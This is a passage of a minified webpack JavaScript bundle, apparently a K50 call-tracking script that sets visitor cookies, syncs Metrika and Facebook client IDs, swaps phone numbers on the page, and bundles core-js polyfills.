r=Object.keys(window),n=t,o=/^yaCounter/,i=!1,_=0;_<r.length&&(!o.test(r[_])||(i=r[_],"object"!==g(window[i])));_++);if(i&&"object"===g(window[i])){var s=v("_ym_uid"),c=k50JSON.stringify({metrikaClientId:s});""!==s&&Object(p.a)(n,"".concat(n._settings.urlParams,"/").concat(n._settings.siteId),"POST",{sid:n._result.sid,params:c})}else!function(t){setTimeout((function(){e(t)}),1e3)}(n)}return{sendMetrikaClientId:e}}(),b={sendFacebookClientId:function(e){var t="/event/save/".concat(e._settings.siteId),r={sid:e._result.sid,uuid:e._result.uuid,landing:window.location.href,event:"paramsSync",params:{}},n=v("_fbp");""!==n&&(r.params.fb_cookie=n),Object(p.a)(e,t,"POST",r)}};function E(e,t){var r,_,s,c=null;if(!/^\d+$/.test(e._settings.siteId))return!1;if((c=e._settings.visitParameters?e._settings.visitParameters:Object(f.a)(e)).userTimestamp=Math.round((new Date).getTime()),c.isRobot=(r=navigator.userAgent.toLowerCase(),_=document.referrer,s=document.location,!!("https://yandex.ru/clck/jsredir"===_&&/{PHRASE_EXPORT_ID}|{PARAM126}|{GBID}|{BM}|{PTYPE}|{POS}|{STYPE}|{SRC}|{DEVICE_TYPE}|{PHRASE}/.test(s.href)||~r.indexOf("bot")&&!~r.indexOf("cubot")||~r.indexOf("spider")||~r.indexOf("crawl")||~r.indexOf("curl")||~r.indexOf("search")&&!~r.indexOf("yasearch")&&!~r.indexOf("yandexsearch")&&!~r.indexOf("petalsearch")||~r.indexOf("seek"))||~_.indexOf("metrika.yandex.ru/stat/visor/player")||~_.indexOf("metrika.yandex.ru/inpage/visor-player")||~_.indexOf("webvisor")),Object(o.a)(e,"k50uuid",t))c.uuid=null!==e._uuid?e._uuid:Object(o.a)(e,"k50uuid",t);else{var a=null!==e._uuid?e._uuid:n();Object(i.a)(e,a,"k50uuid",e._settings.uuidInterval),c.uuid=a,c.isNewVisit=!0}if(!function(e,t){var r=Object(o.a)(t,"k50lastvisit",e),n=null;if("object"===l(r))return!0;if(n=r.split(".")){var _=u(e,t,!1).split(".");return Number(_[4])>Number(n[4])+6e4*t._settings.sessionInterval||(n[3]!==_[3]&&"da39a3ee5e6b4b0d3255bfef95601890afd80709"!==_[3]||_[0]!==n[0]&&_[0]!==_[2]&&("da39a3ee5e6b4b0d3255bfef95601890afd80709"!==_[1]&&n[1]!==_[1]))}return Object(i.a)(t,u(e,t,!0),"k50lastvisit",t._settings.lastVisit),!0}(t,e)?(c.isNewVisit=!1,Object(o.a)(e,"k50cookie",t)&&(c.cookie=Object(o.a)(e,"k50cookie",t)),Object(o.a)(e,"k50sid",t)?c.sid=Object(o.a)(e,"k50sid",t):(c.sid=n(),c.isNewVisit=!0)):(Object(i.a)(e,u(t,e,!1),"k50lastvisit",e._settings.lastVisit),c.isNewVisit=!0,Object(o.a)(e,"k50cookie",t)&&(c.cookie=Object(o.a)(e,"k50cookie",t)),c.sid=n()),c.isNewVisit)for(var g=Object(f.a)(e),v=Object.keys(g),E=0;E<v.length;E++)c[v[E]]=g[v[E]];else delete c.referrer,delete c.landing;return e._settings.isNewVisit=c.isNewVisit,e._result.sid=c.sid,e._result.uuid=c.uuid,c.label=e._settings.label,c.product=e._settings.product,Object(i.a)(e,c.uuid||n(),"k50uuid",e._settings.uuidInterval),Object(i.a)(e,c.sid||n(),"k50sid",e._settings.sessionInterval),delete c.timestamp,Object(p.a)(e,"".concat(e._settings.urlRotate,"/").concat(e._settings.siteId),"POST",c,(function(r){if(e._result=k50JSON.parse(r),e._result){if(e._result.uuid=e._result.uuid||n(),e._result.sid=e._result.sid||n(),e._result.settings)for(var o in e._result.settings)if(e._result.settings.hasOwnProperty(o)){if(~o.indexOf("cssSelector")&&e._settings[o])continue;e._settings[o]=e._result.settings[o]}Object(i.a)(e,u(t,e,!0),"k50lastvisit",e._settings.lastVisit),Object(i.a)(e,e._result.uuid,"k50uuid",e._settings.uuidInterval),Object(i.a)(e,e._result.cookie||"","k50cookie","code"===e._result.rotatorType?e._settings.codeInterval:e._settings.phoneInterval),Object(i.a)(e,e._result.sid,"k50sid",e._settings.sessionInterval);try{if(0!==e._result.widgets.ids.length)for(var _ in e._result.widgets.ids)e._result.widgets.ids.hasOwnProperty(_)&&d(e,e._result.widgets.ids[_])}catch(e){console.warn("The problem with connecting widgets")}e.change(),m.sendClientId(e),y.sendMetrikaClientId(e),b.sendFacebookClientId(e)}})),void 0!==c.sid&&""!==c.sid&&void 0!==c.uuid&&""!==c.uuid||void 0}},function(e,t,r){function n(e){var t=function(){var e=localStorage.getItem("k50Tracker");return e?k50JSON.parse(e):{}}(),r="";r=!1!==e._settings.landing?e._settings.landing:document.URL;var n=document.referrer,o="";o=t.landing?t.landing:r;return{referrer:t.referrer||""===t.referrer?t.referrer:n,landing:o,currentPage:r,previousPage:n,timestamp:(new Date).getTime()}}r.d(t,"a",(function(){return n}))},function(e,t,r){r.d(t,"a",(function(){return u}));r(4),r(22),r(123),r(19),r(28);var n=r(9);r(29),r(24);function o(e,t){return" ".concat(e.className," ").indexOf(" ".concat(t," "))>-1}function i(e,t,r,n){var o=!1;return"selector"===r&&void 0!==e.innerHTML&&e.innerHTML.match(t)&&1===e.childNodes.length&&(o=!0),"number"===r&&n&&e.hasAttribute("href")&&e.href.match(/^tel:/)&&e.href.replace("tel:","").match(t)&&(o=!0),o}function _(e,t,r){if(t){var _=t.split(","),s=!1;return _.map((function(t){var _=t.replace(" ","");if(!s)if(/{.*}/.test(_)){var c=_.match(/(.+?)?(?:.?[>\+~].?)?{(.*)}/),a=new RegExp(c[2],"gi"),u=c[1];if(u&&u.match("^[.]"))o(e,u.replace(".",""))&&(s=i(e,a,r,_));else if(u&&u.match("^[#]"))e.id===u.replace("#","")&&(s=i(e,a,r,_));else if(u&&u.match(/^\[.*/)){var l=document.querySelectorAll(u);Object(n.a)(l,(function(t){e===t&&(s=i(e,a,r,_))}))}else s=i(e,a,r,_)}else if(_.match(/^\[.*/)){var f=document.querySelectorAll(_);Object(n.a)(f,(function(t){e===t&&(s=!0)}))}else _.match(/^[.]/)?o(e,_.replace(".",""))&&(s=!0):_.match(/^[#]/)&&e.id===_.replace("#","")&&(s=!0);return t})),s}}var s=!1;function c(e,t,r,o,i,a){if(!_(e,i,o)){var u=new RegExp(t,"gi");if("selector"===o){var l=e.childNodes;Object(n.a)(l,(function(e){e.childNodes.length?c(e,t,r,o,i):e.data&&u.test(e.data)&&(e.data=e.data.replace(u,r),s=!0)}))}if("number"===o){var f=e.getAttribute("href").replace("tel:","");!0===u.test(f)&&(e.href="tel:+".concat(a),s=!0)}}return s}function a(e,t,r,o,i){e&&e.split(",").map((function(e){var s=e.replace(" ","");return/{.*}/.test(s)?function(e,t,r,o,i){var _=r.split(/\s*,\s*/);Object(n.a)(_,(function(r){var _=r.match(/(.+?)?(?:.?[>\+~].?)?{(.*)}/),s=null,a=null;3===_.length&&(s=_[1]?document.querySelectorAll(_[1]):document.querySelectorAll("body"),a=_[2]),"selector"===o&&s&&a&&Object(n.a)(s,(function(r){c(r,a,e,o,t,i)})),"number"===o&&a&&(document.querySelector("body")===s[0]?Object(n.a)(document.querySelectorAll("a[href^='tel:']"),(function(r){c(r,a,e,o,t,i)})):Object(n.a)(document.querySelectorAll("a".concat(_[1],"[href^='tel:']")),(function(r){c(r,a,e,o,t,i)})))}))}(o,r,s,t,i):function(e,t,r,o,i){var s=document.querySelectorAll(e);s&&Object(n.a)(s,(function(e){if(!_(e,r,t)){if("selector"===t)return e.innerHTML=o;if("number"===t&&e.href.match(/^tel:/))return e.href="tel:+".concat(i)}}))}(s,t,r,o,i),e}))}function u(e,t,r,n,o,i){a(e,"selector",t,i,o),a(r,"number",n,i,o)}},function(e,t,r){var n=r(10),o=r(11),i=r(94),_=r(43),s=r(20),c=r(56),a=r(7),u=r(99),l=Object.getOwnPropertyDescriptor;t.f=n?l:function(e,t){if(e=s(e),t=c(t),u)try{return l(e,t)}catch(e){}if(a(e,t))return _(!o(i.f,e,t),e[t])}},function(e,t,r){var n=r(1);e.exports=!n((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},function(e,t,r){var n=r(95),o=r(44);e.exports=function(e){var t=n(e,"string");return o(t)?t:t+""}},function(e,t,r){var n=r(98);e.exports=function(e,t){var r=e[t];return null==r?void 0:n(r)}},function(e,t){var r=String;e.exports=function(e){try{return r(e)}catch(e){return"Object"}}},function(e,t,r){var n=r(34),o=r(73),i=n("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t){e.exports={}},function(e,t,r){var n=r(47),o=Math.max,i=Math.min;e.exports=function(e,t){var r=n(e);return r<0?o(r+t,0):i(r,t)}},function(e,t,r){var n=r(47),o=Math.min;e.exports=function(e){return e>0?o(n(e),9007199254740991):0}},function(e,t,r){var n,o,i=r(11),_=r(0),s=r(15),c=r(103),a=r(82),u=r(34),l=r(48),f=r(36).get,p=r(105),d=r(106),g=u("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,m=v,y=_("".charAt),b=_("".indexOf),E=_("".replace),h=_("".slice),O=(o=/b*/g,i(v,n=/a/,"a"),i(v,o,"a"),0!==n.lastIndex||0!==o.lastIndex),j=a.BROKEN_CARET,P=void 0!==/()??/.exec("")[1];(O||P||j||p||d)&&(m=function(e){var t,r,n,o,_,a,u,p=this,d=f(p),x=s(e),w=d.raw;if(w)return w.lastIndex=p.lastIndex,t=i(m,w,x),p.lastIndex=w.lastIndex,t;var D=d.groups,M=j&&p.sticky,S=i(c,p),I=p.source,k=0,T=x;if(M&&(S=E(S,"y",""),-1===b(S,"g")&&(S+="g"),T=h(x,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(x,p.lastIndex-1))&&(I="(?: "+I+")",T=" "+T,k++),r=new RegExp("^(?:"+I+")",S)),P&&(r=new RegExp("^"+I+"$(?!\\s)",S)),O&&(n=p.lastIndex),o=i(v,M?r:p,T),M?o?(o.input=h(o.input,k),o[0]=h(o[0],k),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:O&&o&&(p.lastIndex=p.global?o.index+o[0].length:n),P&&o&&o.length>1&&i(g,o[0],r,(function(){for(_=1;_<arguments.length-2;_++)void 0===arguments[_]&&(o[_]=void 0)})),o&&D)for(o.groups=a=l(null),_=0;_<D.length;_++)a[(u=D[_])[0]]=o[u[1]];return o}),e.exports=m},function(e,t,r){var n=r(55),o=Function.prototype,i=o.apply,_=o.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?_.bind(i):function(){return _.apply(i,arguments)})},function(e,t,r){var n=r(56),o=r(12),i=r(43);e.exports=function(e,t,r){var _=n(t);_ in e?o.f(e,_,i(0,r)):e[_]=r}},function(e,t,r){r(137),r(139)},function(e,t,r){var n=r(31);e.exports=Array.isArray||function(e){return"Array"==n(e)}},function(e,t,r){var n=r(1),o=r(5),i=r(70),_=o("species");e.exports=function(e){return i>=51||!n((function(){var t=[];return(t.constructor={})[_]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,r){var n=r(0),o=r(1),i=r(31),_=Object,s=n("".split);e.exports=o((function(){return!_("z").propertyIsEnumerable(0)}))?function(e){return"String"==i(e)?s(e,""):_(e)}:_},function(e,t,r){var n,o,i=r(2),_=r(97),s=i.process,c=i.Deno,a=s&&s.versions||c&&c.version,u=a&&a.v8;u&&(o=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&_&&(!(n=_.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=_.match(/Chrome\/(\d+)/))&&(o=+n[1]),e.exports=o},function(e,t,r){var n=r(2),o=r(72),i=n["__core-js_shared__"]||o("__core-js_shared__",{});e.exports=i},function(e,t,r){var n=r(2),o=Object.defineProperty;e.exports=function(e,t){try{o(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},function(e,t,r){var n=r(0),o=0,i=Math.random(),_=n(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+_(++o+i,36)}},function(e,t,r){var n=r(2),o=r(17),i=n.document,_=o(i)&&o(i.createElement);e.exports=function(e){return _?i.createElement(e):{}}},function(e,t,r){var n=r(10),o=r(7),i=Function.prototype,_=n&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,a=s&&(!n||n&&_(i,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:a}},function(e,t,r){var n=r(0),o=r(3),i=r(71),_=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(e){return _(e)}),e.exports=i.inspectSource},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,r){var n=r(1),o=r(3),i=/#|\.prototype\./,_=function(e,t){var r=c[s(e)];return r==u||r!=a&&(o(t)?n(t):!!t)},s=_.normalize=function(e){return String(e).replace(i,".").toLowerCase()},c=_.data={},a=_.NATIVE="N",u=_.POLYFILL="P";e.exports=_},function(e,t,r){var n=r(81),o=r(3),i=r(31),_=r(5)("toStringTag"),s=Object,c="Arguments"==i(function(){return arguments}());e.exports=n?i:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),_))?r:c?i(t):"Object"==(n=i(t))&&o(t.callee)?"Arguments":n}},function(e,t,r){var n={};n[r(5)("toStringTag")]="z",e.exports="[object z]"===String(n)},function(e,t,r){var n=r(1),o=r(2).RegExp,i=n((function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),_=i||n((function(){return!o("a","y").sticky})),s=i||n((function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")}));e.exports={BROKEN_CARET:s,MISSED_STICKY:_,UNSUPPORTED_Y:i}},function(e,t,r){var n=r(102),o=r(77);e.exports=Object.keys||function(e){return n(e,o)}},function(e,t,r){r(4);var n=r(0),o=r(18),i=r(63),_=r(1),s=r(5),c=r(35),a=s("species"),u=RegExp.prototype;e.exports=function(e,t,r,l){var f=s(e),p=!_((function(){var t={};return t[f]=function(){return 7},7!=""[e](t)})),d=p&&!_((function(){var t=!1,r=/a/;return"split"===e&&((r={}).constructor={},r.constructor[a]=function(){return r},r.flags="",r[f]=/./[f]),r.exec=function(){return t=!0,null},r[f](""),!t}));if(!p||!d||r){var g=n(/./[f]),v=t(f,""[e],(function(e,t,r,o,_){var s=n(e),c=t.exec;return c===i||c===u.exec?p&&!_?{done:!0,value:g(t,r,o)}:{done:!0,value:s(r,t,o)}:{done:!1}}));o(String.prototype,e,v[0]),o(u,f,v[1])}l&&c(u[f],"sham",!0)}},function(e,t,r){var n=r(0),o=r(1),i=r(3),_=r(80),s=r(21),c=r(76),a=function(){},u=[],l=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=n(f.exec),d=!f.exec(a),g=function(e){if(!i(e))return!1;try{return l(a,u,e),!0}catch(e){return!1}},v=function(e){if(!i(e))return!1;switch(_(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!p(f,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!l||o((function(){var e;return g(g.call)||!g(Object)||!g((function(){e=!0}))||e}))?v:g},function(e,t,r){var n=r(108).charAt;e.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},function(e,t,r){var n=r(11),o=r(13),i=r(3),_=r(31),s=r(63),c=TypeError;e.exports=function(e,t){var r=e.exec;if(i(r)){var a=n(r,e,t);return null!==a&&o(a),a}if("RegExp"===_(e))return n(s,e,t);throw c("RegExp#exec called on incompatible receiver")}},function(e,t,r){var n=r(0);e.exports=n([].slice)},function(e,t,r){var n=r(140);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},function(e,t,r){var n=r(6),o=r(26),i=r(83);n({target:"Object",stat:!0,forced:r(1)((function(){i(1)}))},{keys:function(e){return i(o(e))}})},function(e,t,r){var n=r(12).f,o=r(7),i=r(5)("toStringTag");e.exports=function(e,t,r){e&&!r&&(e=e.prototype),e&&!o(e,i)&&n(e,i,{configurable:!0,value:t})}},function(e,t){e.exports={}},function(e,t,r){r.d(t,"a",(function(){return o}));r(16);var n=r(51);function o(e,t){var r=window.location.origin;r||(r="".concat(window.location.protocol,"//").concat(window.location.hostname).concat(window.location.port?":".concat(window.location.port):"")),Object(n.a)(e,t)}},function(e,t,r){var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:n},function(e,t,r){var n=r(11),o=r(17),i=r(44),_=r(57),s=r(128),c=r(5),a=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!o(e)||i(e))return e;var r,c=_(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!o(r)||i(r))return r;throw a("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},function(e,t,r){var n=r(33);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,r){var n=r(21);e.exports=n("navigator","userAgent")||""},function(e,t,r){var n=r(3),o=r(58),i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not a function")}},function(e,t,r){var n=r(10),o=r(1),i=r(74);e.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(e,t,r){var n=r(10),o=r(1);e.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(e,t,r){var n=r(7),o=r(131),i=r(54),_=r(12);e.exports=function(e,t,r){for(var s=o(t),c=_.f,a=i.f,u=0;u<s.length;u++){var l=s[u];n(e,l)||r&&n(r,l)||c(e,l,a(t,l))}}},function(e,t,r){var n=r(0),o=r(7),i=r(20),_=r(132).indexOf,s=r(60),c=n([].push);e.exports=function(e,t){var r,n=i(e),a=0,u=[];for(r in n)!o(s,r)&&o(n,r)&&c(u,r);for(;t.length>a;)o(n,r=t[a++])&&(~_(u,r)||c(u,r));return u}},function(e,t,r){var n=r(13);e.exports=function(){var e=n(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},function(e,t,r){var n=r(10),o=r(100),i=r(12),_=r(13),s=r(20),c=r(83);t.f=n&&!o?Object.defineProperties:function(e,t){_(e);for(var r,n=s(t),o=c(t),a=o.length,u=0;a>u;)i.f(e,r=o[u++],n[r]);return e}},function(e,t,r){var n=r(1),o=r(2).RegExp;e.exports=n((function(){var e=o(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)}))},function(e,t,r){var n=r(1),o=r(2).RegExp;e.exports=n((function(){var e=o("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")}))},function(e,t,r){var n=r(17),o=r(31),i=r(5)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,r){var n=r(0),o=r(47),i=r(15),_=r(27),s=n("".charAt),c=n("".charCodeAt),a=n("".slice),u=function(e){return function(t,r){var n,u,l=i(_(t)),f=o(r),p=l.length;return f<0||f>=p?e?"":void 0:(n=c(l,f))<55296||n>56319||f+1===p||(u=c(l,f+1))<56320||u>57343?e?s(l,f):n:e?a(l,f,f+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},function(e,t,r){var n=r(61),o=r(37),i=r(65),_=Array,s=Math.max;e.exports=function(e,t,r){for(var c=o(e),a=n(t,c),u=n(void 0===r?c:r,c),l=_(s(u-a,0)),f=0;a<u;a++,f++)i(l,f,e[a]);return l.length=f,l}},function(e,t,r){var n=r(2),o=r(64),i=r(3),_=r(97),s=r(88),c=r(138),a=/MSIE .\./.test(_),u=n.Function,l=function(e){return a?function(t,r){var n=c(arguments.length,1)>2,_=i(t)?t:u(t),a=n?s(arguments,2):void 0;return e(n?function(){o(_,this,a)}:_,r)}:e};e.exports={setTimeout:l(n.setTimeout),setInterval:l(n.setInterval)}},function(e,t){var r=TypeError;e.exports=function(e){if(e>9007199254740991)throw r("Maximum allowed index exceeded");return e}},function(e,t,r){var n=r(11),o=r(7),i=r(32),_=r(103),s=RegExp.prototype;e.exports=function(e){var t=e.flags;return void 0!==t||"flags"in s||o(e,"flags")||!i(s,e)?t:n(_,e)}},function(e,t,r){var n=r(3),o=r(17),i=r(114);e.exports=function(e,t,r){var _,s;return i&&n(_=t.constructor)&&_!==r&&o(s=_.prototype)&&s!==r.prototype&&i(e,s),e}},function(e,t,r){var n=r(0),o=r(13),i=r(143);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return o(r),i(n),t?e(r,n):r.__proto__=n,r}}():void 0)},function(e,t,r){var n=r(5);t.f=n},function(e,t,r){var n=r(148),o=r(7),i=r(115),_=r(12).f;e.exports=function(e){var t=n.Symbol||(n.Symbol={});o(t,e)||_(t,e,{value:i.f(e)})}},function(e,t,r){var n=r(150),o=r(0),i=r(69),_=r(26),s=r(37),c=r(89),a=o([].push),u=function(e){var t=1==e,r=2==e,o=3==e,u=4==e,l=6==e,f=7==e,p=5==e||l;return function(d,g,v,m){for(var y,b,E=_(d),h=i(E),O=n(g,v),j=s(h),P=0,x=m||c,w=t?x(d,j):r||f?x(d,0):void 0;j>P;P++)if((p||P in h)&&(b=O(y=h[P],P,E),e))if(t)w[P]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return P;case 2:a(w,y)}else switch(e){case 4:return!1;case 7:a(w,y)}return l?-1:o||u?u:w}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},function(e,t,r){var n=r(33);e.exports=n&&!!Symbol.for&&!!Symbol.keyFor},function(e,t,r){var n=r(6),o=r(11),i=r(45),_=r(75),s=r(3),c=r(156),a=r(121),u=r(114),l=r(91),f=r(35),p=r(18),d=r(5),g=r(92),v=r(120),m=_.PROPER,y=_.CONFIGURABLE,b=v.IteratorPrototype,E=v.BUGGY_SAFARI_ITERATORS,h=d("iterator"),O=function(){return this};e.exports=function(e,t,r,_,d,v,j){c(r,t,_);var P,x,w,D=function(e){if(e===d&&T)return T;if(!E&&e in I)return I[e];switch(e){case"keys":case"values":case"entries":return function(){return new r(this,e)}}return function(){return new r(this)}},M=t+" Iterator",S=!1,I=e.prototype,k=I[h]||I["@@iterator"]||d&&I[d],T=!E&&k||D(d),R="Array"==t&&I.entries||k;if(R&&(P=a(R.call(new e)))!==Object.prototype&&P.next&&(i||a(P)===b||(u?u(P,b):s(P[h])||p(P,h,O)),l(P,M,!0,!0),i&&(g[M]=O)),m&&"values"==d&&k&&"values"!==k.name&&(!i&&y?f(I,"name","values"):(S=!0,T=function(){return o(k,this)})),d)if(x={values:D("values"),keys:v?T:D("keys"),entries:D("entries")},j)for(w in x)(E||S||!(w in I))&&p(I,w,x[w]);else n({target:t,proto:!0,forced:E||S},x);return i&&!j||I[h]===T||p(I,h,T,{name:d}),g[t]=T,x}},function(e,t,r){var n,o,i,_=r(1),s=r(3),c=r(48),a=r(121),u=r(18),l=r(5),f=r(45),p=l("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(n=o):d=!0),null==n||_((function(){var e={};return n[p].call(e)!==e}))?n={}:f&&(n=c(n)),s(n[p])||u(n,p,(function(){return this})),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:d}},function(e,t,r){var n=r(7),o=r(3),i=r(26),_=r(59),s=r(157),c=_("IE_PROTO"),a=Object,u=a.prototype;e.exports=s?a.getPrototypeOf:function(e){var t=i(e);if(n(t,c))return t[c];var r=t.constructor;return o(r)&&t instanceof r?r.prototype:t instanceof a?u:null}},function(e,t,r){var n=r(6),o=r(67),i=r(85),_=r(17),s=r(61),c=r(37),a=r(20),u=r(65),l=r(5),f=r(68),p=r(88),d=f("slice"),g=l("species"),v=Array,m=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(e,t){var r,n,l,f=a(this),d=c(f),y=s(e,d),b=s(void 0===t?d:t,d);if(o(f)&&(r=f.constructor,(i(r)&&(r===v||o(r.prototype))||_(r)&&null===(r=r[g]))&&(r=void 0),r===v||void 0===r))return p(f,y,b);for(n=new(void 0===r?v:r)(m(b-y,0)),l=0;y<b;y++,l++)y in f&&u(n,l,f[y]);return n.length=l,n}})},function(e,t,r){var n=r(6),o=r(117).map;n({target:"Array",proto:!0,forced:!r(68)("map")},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,r){r(6)({target:"Number",stat:!0},{isFinite:r(168)})},function(e,t,r){r.d(t,"a",(function(){return n}));r(23),r(124),r(50),r(16),r(169);function n(e,t){var r=Object.prototype.toString.apply(e);function n(e){return e<10?"0".concat(e):e}return"[object Date]"===r?Number.isFinite(e.valueOf())?"".concat(e.getUTCFullYear(),"-").concat(n(e.getUTCMonth()+1),"-").concat(n(e.getUTCDate()),"T").concat(n(e.getUTCHours()),":").concat(n(e.getUTCMinutes()),":").concat(n(e.getUTCSeconds()),"Z"):null:"[object String]"===r||"[object Number]"===r||"[object Boolean]"===r?e.valueOf():"[object Array]"!==r&&"function"==typeof e.toJSON?e.toJSON(t):e}},function(module,__webpack_exports__,__webpack_require__){var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(4),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__),core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(22),core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1__),core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(66),core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2__),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(16),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3__),core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(90),core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4__),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(49),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5__),core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(28),core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6__),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(23),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(24),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8___default=__webpack_require__.n(core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8__),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(29),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9___default=__webpack_require__.n(core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9__),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(38),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10___default=__webpack_require__.n(core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(39),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11___default=__webpack_require__.n(core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(40),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12___default=__webpack_require__.n(core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(30),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13___default=__webpack_require__.n(core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(41),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14___default=__